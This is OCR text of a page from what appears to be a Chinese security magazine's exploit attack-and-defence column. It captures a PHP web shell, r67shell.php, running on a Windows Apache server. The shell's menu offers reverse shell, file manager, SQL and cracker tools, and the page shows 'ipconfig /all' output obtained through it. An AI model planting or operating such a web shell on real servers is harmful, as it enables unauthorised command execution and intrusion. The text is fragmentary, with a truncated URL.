 漏 洞 攻 防
EXPLOIT ATTACK & DEFENCE
〉栏目编辑 〉脚本小子 〉
后退
搜索
收藏夹
址(D)
http://171.214.44.56/r67shell.php?seC=webshell&workingdiR=C:\Program%20Files\Apache%20Software%20Foundation\Ap
Back] - [Info] - [File manager] - [Editor] - [Web shell] - [B/R shell] - [Safe-mode] - [SQL] - [FTP] - [Mail] - [Evaler] - [Scanners] - [Crackers
Location: C:\Program Files\Apache Software Foundation\Apache2.2\htdocs
Web Shell:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Realtek PCIe FE Family Controller
Physical Address. . . . . . . . . : BC-5F-F4-E4-9A-C4
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
DHCP Server . . . . . . . . . . . : 192.168.1.1
DNS Servers . . . . . . . . . . . : 218.6.200.139
ipconfig /all